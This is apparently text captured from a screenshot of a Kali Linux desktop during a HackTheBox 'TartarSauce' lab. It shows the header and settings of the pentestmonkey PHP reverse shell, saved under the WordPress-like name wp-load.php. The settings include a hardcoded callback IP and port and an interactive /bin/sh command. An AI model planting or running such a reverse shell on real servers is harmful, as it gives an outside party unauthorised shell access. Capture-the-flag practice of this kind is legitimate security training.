 /home/kali/Desktop/Linux/HackTheBox/TartarSauce/10.10.10.88/workplace/exploit/wp-load.php - Mousepad
File Edit Search View Document Help
17 // but WITHOUT ANY WARRANTY; without even the implied warranty of
18 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
19 // GNU General Public License for more details.
20 //
21 // You should have received a copy of the GNU General Public License along
22 // with this program; if not, write to the Free Software Foundation, Inc.,
23 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
24 //
25 // This tool may be used for legal purposes only.  Users take full responsibility
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.14.12';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
*cherry.ct... tar | GTFO... /home/kali... /home/kali... /home/kali... /home/kali... /home/kali... kali@kali: ... kali@kali: ... kali@kali: ... kali@kali: ... exploit - Fi... 07:46 PM